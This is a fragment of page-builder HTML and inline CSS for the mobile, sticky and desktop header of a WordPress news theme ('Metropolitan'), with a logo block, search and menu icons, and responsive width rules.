background-image:url("https://demo.tagdiv.com/newspaper_metropolitan_pro/wp-content/uploads/2021/11/15-1024x767.jpg") !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:4px !important;
padding-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:42px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://demo.tagdiv.com/newspaper_metropolitan_pro/wp-content/uploads/2021/11/15-1024x767.jpg") !important;
}
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-top:4px !important;
padding-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:42px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30{
padding-right:20px !important;
padding-left:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("") !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:6% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--primary);
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:45px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                
                    font-family:Paytone One !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span><span class="tdb-logo-text-tagline">Metropolitan</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:78% !important;
}
}

